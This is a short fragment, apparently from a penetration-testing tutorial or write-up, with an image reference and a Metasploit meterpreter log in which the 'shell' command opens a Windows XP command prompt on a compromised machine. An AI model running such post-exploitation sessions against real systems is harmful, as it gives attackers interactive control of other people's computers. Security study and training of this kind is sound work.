 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 500 created.
Channel 5 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Owner\Desktop>